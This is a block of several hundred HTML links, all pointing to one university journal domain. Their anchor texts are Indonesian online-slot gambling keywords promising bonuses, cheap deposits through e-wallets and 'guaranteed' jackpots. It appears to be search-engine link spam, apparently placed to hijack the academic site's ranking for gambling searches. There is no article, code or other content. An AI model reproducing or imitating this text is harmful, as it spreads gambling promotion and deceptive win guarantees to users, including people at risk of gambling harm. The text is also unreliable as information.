    <a href="https://journal.stiemb.ac.id/">situs slot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot android</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot apa yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot asli luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank cimb niaga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot berlisensi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet termurah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot betting 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa pinjam saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus freespin 30</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 30rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino 4d online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">demo slot gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">demo game resmi</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar sekarang</a>
    <a href="https://journal.stiemb.ac.id/">main demo game gratis</a>
    <a href="https://journal.stiemb.ac.id/">uji coba demo slot</a>
    <a href="https://journal.stiemb.ac.id/">akses demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">versi demo game lengkap</a>
    <a href="https://journal.stiemb.ac.id/">coba demo permainan tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">main versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa dana</a>
    <a href="https://journal.stiemb.ac.id/">nyoba demo slot kencang</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis langsung jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">akses demo full fitur</a>
    <a href="https://journal.stiemb.ac.id/">demo slot no ribet</a>
    <a href="https://journal.stiemb.ac.id/">tes game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">mode demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game pilihan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis auto play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot ringan dimainkan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa biaya</a>
    <a href="https://journal.stiemb.ac.id/">coba game demo dulu</a>
    <a href="https://journal.stiemb.ac.id/">demo game online</a>
    <a href="https://journal.stiemb.ac.id/">akses demo game cepat</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan resmi</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa risiko</a>
    <a href="https://journal.stiemb.ac.id/">demo slot siap coba</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan auto jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti lag</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">permainan versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game unlimited putaran</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa bayar</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk latihan</a>
    <a href="https://journal.stiemb.ac.id/">uji demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">main game demo cepat</a>
    <a href="https://journal.stiemb.ac.id/">akses demo gratis full</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan buat pemula</a>
    <a href="https://journal.stiemb.ac.id/">demo slot sensasi asli</a>
    <a href="https://journal.stiemb.ac.id/">demo game ringan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa registrasi</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran bebas</a>
    <a href="https://journal.stiemb.ac.id/">main demo permainan instan</a>
    <a href="https://journal.stiemb.ac.id/">demo game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo slot langsung main</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi saldo</a>
    <a href="https://journal.stiemb.ac.id/">akses mode demo</a>
    <a href="https://journal.stiemb.ac.id/">uji game demo autentik</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan bebas biaya</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa halangan</a>
    <a href="https://journal.stiemb.ac.id/">trial demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran cepat</a>
    <a href="https://journal.stiemb.ac.id/">coba semua demo game</a>
    <a href="https://journal.stiemb.ac.id/">mode demo tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis play now</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan dengan fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo game overview</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan no-limit</a>
    <a href="https://journal.stiemb.ac.id/">demo slot mudah dicoba</a>
    <a href="https://journal.stiemb.ac.id/">ujicoba game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa kesulitan</a>
    <a href="https://journal.stiemb.ac.id/">mode demo resolusi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">akses demo instan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan game demo langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan anti ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo game eksplorasi bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot full animasi</a>
    <a href="https://journal.stiemb.ac.id/">coba demo bebas modal</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan mode latihan</a>
    <a href="https://journal.stiemb.ac.id/">demo game grafik stabil</a>
    <a href="https://journal.stiemb.ac.id/">koleksi demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">versi demo tanpa topup</a>
    <a href="https://journal.stiemb.ac.id/">akses game demo kapan saja</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan cepat loading</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">coba demo unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti macet</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tampilan asli</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis mudah akses</a>
    <a href="https://journal.stiemb.ac.id/">tes demo game langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan free-to-play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">main game demo resolusi HD</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan responsif</a>
    <a href="https://journal.stiemb.ac.id/">mode percobaan demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk beginner</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan user-friendly</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi data</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game mobile friendly</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan versi ringan</a>
    <a href="https://journal.stiemb.ac.id/">akses coba demo</a>
    <a href="https://journal.stiemb.ac.id/">demo slot coba sekarang</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan realtime</a>
    <a href="https://journal.stiemb.ac.id/">game versi demo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis percobaan cepat</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan interaktif</a>
    <a href="https://journal.stiemb.ac.id/">demo game percobaan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jam ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">situs slot idn</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot </a>
    <a href="https://journal.stiemb.ac.id/">situs slot  bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mahjong terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pengguna baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pertama di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor</a>
